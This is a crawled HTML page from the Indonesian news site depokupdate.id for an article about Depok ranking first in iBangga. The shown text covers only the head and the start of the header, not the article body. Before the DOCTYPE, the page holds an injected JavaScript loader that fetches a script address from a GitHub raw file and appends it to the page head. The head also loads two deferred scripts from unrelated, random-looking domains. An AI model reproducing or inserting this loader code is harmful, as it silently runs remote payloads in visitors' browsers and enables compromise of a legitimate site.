

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://depokupdate.id/depok-raih-peringkat-1-ibangga-bang-imam-ini-bukti-komitmen-kami-perkuat-jalinan-keluarga-di-masyarakat/
body_size: 87071
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Depok Raih Peringkat 1 iBangga, Bang Imam: Ini Bukti Komitmen Kami Perkuat Jalinan Keluarga di Masyarakat &#8211; depokupdate.id</title><link rel="stylesheet" id="siteground-optimizer-combined-css-cb81eb2ccac47cdd745713e4b8b63e29" href="https://depokupdate.id/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-cb81eb2ccac47cdd745713e4b8b63e29.css" media="all" /> <link rel="preload" href="https://depokupdate.id/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-cb81eb2ccac47cdd745713e4b8b63e29.css" as="style">
	<link rel="canonical" href="https://depokupdate.id/depok-raih-peringkat-1-ibangga-bang-imam-ini-bukti-komitmen-kami-perkuat-jalinan-keluarga-di-masyarakat/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Depok Raih Peringkat 1 iBangga, Bang Imam: Ini Bukti Komitmen Kami Perkuat Jalinan Keluarga di Masyarakat &#8211; depokupdate.id" />
	<meta property="og:description" content="depokupdate.id – Kota Depok kembali menorehkan prestasi gemilang di bawah kepemimpinan Wali Kota Mohammad Idris {selengkapnya}" />
	<meta property="og:url" content="https://depokupdate.id/depok-raih-peringkat-1-ibangga-bang-imam-ini-bukti-komitmen-kami-perkuat-jalinan-keluarga-di-masyarakat/" />
	<meta property="og:site_name" content="depokupdate.id" />
	<meta property="article:publisher" content="https://www.facebook.com/depokupdate2018/" />
	<meta property="article:published_time" content="2024-05-08T22:08:00+00:00" />
	<meta property="article:modified_time" content="2024-05-11T19:12:23+00:00" />
	<meta property="og:image" content="https://mlgroptnh8tb.i.optimole.com/w:470/h:356/q:mauto/process:14527/id:b09f684073dc0f39cbec72a7ac4a4e26/https://depokupdate.id/Resize_20240512_011813_3105.jpg" />
	<meta property="og:image:width" content="470" />
	<meta property="og:image:height" content="356" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redaksi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="redaksi" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://depokupdate.id/depok-raih-peringkat-1-ibangga-bang-imam-ini-bukti-komitmen-kami-perkuat-jalinan-keluarga-di-masyarakat/#article","isPartOf":{"@id":"https://depokupdate.id/depok-raih-peringkat-1-ibangga-bang-imam-ini-bukti-komitmen-kami-perkuat-jalinan-keluarga-di-masyarakat/"},"author":{"name":"redaksi","@id":"https://depokupdate.id/#/schema/person/b57a0412e3bd03b3ce145653e7d4684c"},"headline":"Depok Raih Peringkat 1 iBangga, Bang Imam: Ini Bukti Komitmen Kami Perkuat Jalinan Keluarga di Masyarakat","datePublished":"2024-05-08T22:08:00+00:00","dateModified":"2024-05-11T19:12:23+00:00","mainEntityOfPage":{"@id":"https://depokupdate.id/depok-raih-peringkat-1-ibangga-bang-imam-ini-bukti-komitmen-kami-perkuat-jalinan-keluarga-di-masyarakat/"},"wordCount":199,"publisher":{"@id":"https://depokupdate.id/#organization"},"image":{"@id":"https://depokupdate.id/depok-raih-peringkat-1-ibangga-bang-imam-ini-bukti-komitmen-kami-perkuat-jalinan-keluarga-di-masyarakat/#primaryimage"},"thumbnailUrl":"https://depokupdate.id/wp-content/uploads/2024/05/Resize_20240512_011813_3105.jpg","keywords":["Bang Imam","imam budi hartono","wakil wali kota","WAKIL WALI KOTA DEPOK","Wakil Walikota Depok"],"articleSection":["PEMKOT","PERISTIWA"],"inLanguage":"id"},{"@type":["WebPage","SearchResultsPage"],"@id":"https://depokupdate.id/depok-raih-peringkat-1-ibangga-bang-imam-ini-bukti-komitmen-kami-perkuat-jalinan-keluarga-di-masyarakat/","url":"https://depokupdate.id/depok-raih-peringkat-1-ibangga-bang-imam-ini-bukti-komitmen-kami-perkuat-jalinan-keluarga-di-masyarakat/","name":"Depok Raih Peringkat 1 iBangga, Bang Imam: Ini Bukti Komitmen Kami Perkuat Jalinan Keluarga di Masyarakat &#8211; depokupdate.id","isPartOf":{"@id":"https://depokupdate.id/#website"},"primaryImageOfPage":{"@id":"https://depokupdate.id/depok-raih-peringkat-1-ibangga-bang-imam-ini-bukti-komitmen-kami-perkuat-jalinan-keluarga-di-masyarakat/#primaryimage"},"image":{"@id":"https://depokupdate.id/depok-raih-peringkat-1-ibangga-bang-imam-ini-bukti-komitmen-kami-perkuat-jalinan-keluarga-di-masyarakat/#primaryimage"},"thumbnailUrl":"https://depokupdate.id/wp-content/uploads/2024/05/Resize_20240512_011813_3105.jpg","datePublished":"2024-05-08T22:08:00+00:00","dateModified":"2024-05-11T19:12:23+00:00","breadcrumb":{"@id":"https://depokupdate.id/depok-raih-peringkat-1-ibangga-bang-imam-ini-bukti-komitmen-kami-perkuat-jalinan-keluarga-di-masyarakat/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://depokupdate.id/depok-raih-peringkat-1-ibangga-bang-imam-ini-bukti-komitmen-kami-perkuat-jalinan-keluarga-di-masyarakat/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://depokupdate.id/depok-raih-peringkat-1-ibangga-bang-imam-ini-bukti-komitmen-kami-perkuat-jalinan-keluarga-di-masyarakat/#primaryimage","url":"https://depokupdate.id/wp-content/uploads/2024/05/Resize_20240512_011813_3105.jpg","contentUrl":"https://depokupdate.id/wp-content/uploads/2024/05/Resize_20240512_011813_3105.jpg","width":600,"height":454,"caption":"Wakil Wali Kota Depok, Imam Budi Hartono bersama istri, Etty Maryati Salim. foto: Dok.IG.imambhartono"},{"@type":"BreadcrumbList","@id":"https://depokupdate.id/depok-raih-peringkat-1-ibangga-bang-imam-ini-bukti-komitmen-kami-perkuat-jalinan-keluarga-di-masyarakat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://depokupdate.id/"},{"@type":"ListItem","position":2,"name":"Depok Raih Peringkat 1 iBangga, Bang Imam: Ini Bukti Komitmen Kami Perkuat Jalinan Keluarga di Masyarakat"}]},{"@type":"WebSite","@id":"https://depokupdate.id/#website","url":"https://depokupdate.id/","name":"depokupdate.id","description":"","publisher":{"@id":"https://depokupdate.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://depokupdate.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://depokupdate.id/#organization","name":"depokupdate.id","url":"https://depokupdate.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://depokupdate.id/#/schema/logo/image/","url":"https://depokupdate.id/wp-content/uploads/2024/12/du-logo.png","contentUrl":"https://depokupdate.id/wp-content/uploads/2024/12/du-logo.png","width":480,"height":73,"caption":"depokupdate.id"},"image":{"@id":"https://depokupdate.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/depokupdate2018/"]},{"@type":"Person","@id":"https://depokupdate.id/#/schema/person/b57a0412e3bd03b3ce145653e7d4684c","name":"redaksi","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://depokupdate.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10211bcef2f7b88918d9864805f904fbcff3c75510edef8060d58d396c1e1a97?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10211bcef2f7b88918d9864805f904fbcff3c75510edef8060d58d396c1e1a97?s=96&d=mm&r=g","caption":"redaksi"},"sameAs":["http://admin"],"url":"https://depokupdate.id/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://depokupdate.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepokupdate.id%2Fdepok-raih-peringkat-1-ibangga-bang-imam-ini-bukti-komitmen-kami-perkuat-jalinan-keluarga-di-masyarakat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://depokupdate.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepokupdate.id%2Fdepok-raih-peringkat-1-ibangga-bang-imam-ini-bukti-komitmen-kami-perkuat-jalinan-keluarga-di-masyarakat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>


<link rel='stylesheet' id='bloggingpro-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C&#038;ver=1.3.5' type='text/css' media='all' />

<style id='bloggingpro-style-inline-css' type='text/css'>
kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,ul.page-numbers li a.prev.page-numbers,ul.page-numbers li a.next.page-numbers,ul.page-numbers li span.page-numbers,.page-links > .page-link-number,.cat-links ul li a,.entry-footer .tag-text,.gmr-recentposts-widget li.listpost-gallery .gmr-rp-content .gmr-metacontent .cat-links-content a,.page-links > .post-page-numbers.current span,ol.comment-list li div.reply a,#cancel-comment-reply-link,.entry-footer .tags-links a:hover,.gmr-topnotification{background-color:#dd3333;}#primary-menu > li ul .current-menu-item > a,#primary-menu .sub-menu > li:hover > a,.cat-links-content a,.tagcloud li:before,a:hover,a:focus,a:active,.gmr-ontop:hover path,#navigationamp button.close-topnavmenu-wrap,.sidr a#sidr-id-close-topnavmenu-button,.sidr-class-menu-item i._mi,.sidr-class-menu-item img._mi,.text-marquee{color:#dd3333;}.widget-title:after,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.bypostauthor > .comment-body,.gmr-ajax-loader div:nth-child(1),.gmr-ajax-loader div:nth-child(2),.entry-footer .tags-links a:hover{border-color:#dd3333;}a,.gmr-ontop path{color:#dd3333;}.entry-content-single p a{color:#000000;}body{color:#3d3d3d;font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:500;font-size:16px;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;}.site-header,.gmr-verytopbanner{background-color:#ffffff;}.site-title a{color:#dd3333;}.site-description{color:#999999;}.top-header{background-color:#ffffff;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#dd3333;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after{border-color:#dd3333;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#0066bf;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#0066bf;}.secondwrap-menu .gmr-mainmenu #primary-menu > li > a,.secondwrap-menu .search-trigger .gmr-icon{color:#000000;}#primary-menu > li.menu-border > a span{border-color:#000000;}.secondwrap-menu .gmr-mainmenu #primary-menu > li:hover > a,.secondwrap-menu .gmr-mainmenu #primary-menu > .current-menu-item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current-menu-ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .search-trigger .gmr-icon:hover{color:#0066bf;}.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#0066bf;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#primary-menu > li > a,.gmr-rp-biglink a,.gmr-rp-link a,.gmr-gallery-related ul li p a{font-family:"Nunito","Helvetica Neue",sans-serif;}.entry-main-single,.entry-main-single p{font-size:18px;}h1.title,h1.entry-title{font-size:28px;}h2.entry-title{font-size:18px;}.footer-container{background-color:#f5f5f5;}.widget-footer,.content-footer,.site-footer,.content-footer h3.widget-title{color:#dd3333;}.widget-footer a,.content-footer a,.site-footer a{color:#474747;}.widget-footer a:hover,.content-footer a:hover,.site-footer a:hover{color:#bababa;}
/*# sourceURL=bloggingpro-style-inline-css */
</style>
<script defer type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script defer type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://depokupdate.id/wp-content/uploads/2025/03/cropped-du-32x32.png" sizes="32x32" />
<link rel="icon" href="https://depokupdate.id/wp-content/uploads/2025/03/cropped-du-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://depokupdate.id/wp-content/uploads/2025/03/cropped-du-180x180.png" />
<meta name="msapplication-TileImage" content="https://depokupdate.id/wp-content/uploads/2025/03/cropped-du-270x270.png" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>


</head>

<body class="wp-singular post-template-default single single-post postid-14526 single-format-standard wp-custom-logo wp-theme-bloggingpro gmr-theme idtheme kentooz gmr-box-layout gmr-sticky gmr-disable-sticky" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="full-container">
<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>


<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="container">
					<div class="clearfix gmr-headwrapper">

				<div class="list-table clearfix">
					<div class="table-row">
						<div class="table-cell onlymobile-menu">
															<a id="gmr-responsive-menu" href="#menus" rel="nofollow" title="Menu Mobile"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z" fill="currentColor"/></svg><span class="screen-reader-text">Menu Mobile</span></a>
													</div>
												<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8z" fill="currentColor"/></svg></a></div>
												<div class="table-cell gmr-logo">
															<div class="logo-wrap">
									<a href="https://depokupdate.id/" class="custom-logo-link" itemprop="url" title="depokupdate.id">
										<img src="http://depokupdate.id/wp-content/uploads/2024/12/du-logo.png" alt="depokupdate.id" title="depokupdate.id" />
									</a>
								</div>
														</div>
													<div class="table-cell search">
